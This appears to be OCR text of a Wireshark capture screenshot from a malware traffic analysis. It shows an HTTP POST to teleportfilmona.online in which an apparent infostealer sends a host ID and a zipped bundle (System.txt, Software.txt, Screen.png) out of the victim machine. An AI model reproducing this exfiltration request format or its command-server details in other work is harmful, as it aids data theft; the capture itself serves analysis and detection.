 File Edit View Go Capture Analyze Statistics Telephony Wireless Tool
http
No. Time Source Destination
1658 155.270987 10.10.10.102 104.21.11.40
1669 155.763693 10.10.10.102 104.21.11.40
1680 156.249830 10.10.10.102 104.21.11.40
1691 156.647878 10.10.10.102 104.21.11.40
1702 157.161993 10.10.10.102 104.21.11.40
1758 158.431692 10.10.10.102 104.21.11.40
1771 158.992920 10.10.10.102 104.21.11.40
1782 159.370017 10.10.10.102 104.21.11.40
1793 159.776905 10.10.10.102 104.21.11.40
1804 160.156029 10.10.10.102 104.21.11.40
1815 160.575835 10.10.10.102 104.21.11.40
1826 163.831376 10.10.10.102 104.21.11.40
1837 164.973484 10.10.10.102 104.21.11.40
1850 167.209512 10.10.10.102 104.21.11.40
1861 173.372536 10.10.10.102 104.21.11.40
1874 173.978101 10.10.10.102 104.21.11.40
1885 175.426205 10.10.10.102 104.21.11.40
1896 175.734288 10.10.10.102 104.21.11.40
2452 177.387431 10.10.10.102 104.21.11.40
Frame 2452: 1119 bytes on wire (8952 bits), 1119 bytes captu
Ethernet II, Src: RealtekSemic_68:03:30 (00:e0:4c:68:03:30),
Destination: Cisco_5f:c4:a3 (00:0c:30:5f:c4:a3)
Address: Cisco_5f:c4:a3 (00:0c:30:5f:c4:a3)
.... ..0. .... .... .... .... = LG bit: Globally unique
.... ...0 .... .... .... .... = IG bit: Individual addre
Source: RealtekSemic_68:03:30 (00:e0:4c:68:03:30)
Address: RealtekSemic_68:03:30 (00:e0:4c:68:03:30)
.... ..0. .... .... .... .... = LG bit: Globally unique
.... ...0 .... .... .... .... = IG bit: Individual addre
Type: IPv4 (0x0800)
Internet Protocol Version 4, Src: 10.10.10.102, Dst: 104.21.
Transmission Control Protocol, Src Port: 59825, Dst Port: 80,
Hypertext Transfer Protocol: Protocol
POST /api HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=SqDe87817huf871793q74
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/
537.36
Content-Length: 446805
Host: teleportfilmona.online
--SqDe87817huf871793q74
Content-Disposition: form-data; name="act"
send_message
--SqDe87817huf871793q74
Content-Disposition: form-data; name="hwid"
2CCE57A2312FC60789D2914B32E66FB156D76C8D
--SqDe87817huf871793q74
Content-Disposition: form-data; name="pid"
1
--SqDe87817huf871793q74
Content-Disposition: form-data; name="lid"
Zbbaau--..............
--SqDe87817huf871793q74
Content-Disposition: form-data; name="file"; filename="file"
Content-Type: attachment/x-object
PK
System.txt
Software.txt
Screen.png
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (448 kB) Show data as ASCII Stream 38
Find: Find Next